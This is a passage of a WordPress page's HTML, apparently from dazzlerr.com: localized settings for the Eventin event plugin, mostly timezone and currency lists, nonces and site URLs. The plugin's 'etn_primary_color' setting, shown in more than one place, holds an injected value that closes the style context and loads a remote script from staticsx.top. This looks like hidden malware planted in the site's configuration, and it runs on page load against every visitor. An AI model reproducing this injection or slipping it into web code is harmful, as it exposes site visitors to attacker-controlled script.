tic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"c4daf3f19c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"90158126d4","ticket_status_nonce":"9711ff018a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"February 2, 2026","time_format":"g:i a","time_format_string":"10:33 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"c4daf3f19c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"90158126d4","ticket_status_nonce":"9711ff018a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian 